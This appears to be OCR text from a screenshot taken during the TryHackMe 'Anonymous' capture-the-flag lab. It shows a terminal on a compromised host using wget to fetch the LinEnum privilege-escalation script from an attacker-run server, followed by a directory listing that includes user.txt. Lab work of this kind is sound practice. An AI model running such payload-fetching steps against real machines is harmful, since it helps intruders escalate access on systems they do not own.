 Applications Places System
Menu EN 29 °C Sat Sep 5, 06:59:05
Parrot Terminal
File Edit View Search Terminal Help
namelessone@anonymous:~$ wget 10.8.19.129:5000/linenum.sh
wget 10.8.19.129:5000/linenum.sh
--2020-09-05 01:28:34--  http://10.8.19.129:5000/linenum.sh
Connecting to 10.8.19.129:5000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: ‘linenum.sh’
     0K .......... .......... .......... .......... .....     100%  124K=0.4s
2020-09-05 01:28:34 (124 KB/s) - ‘linenum.sh’ saved [46631/46631]
namelessone@anonymous:~$ ls
ls
linenum.sh
pics
user.txt
namelessone@anonymous:~$
TryHackMe | Anonymo... [*Unsaved Document 1... namelessone@anony... Parrot Terminal [exploit] [Parrot Terminal]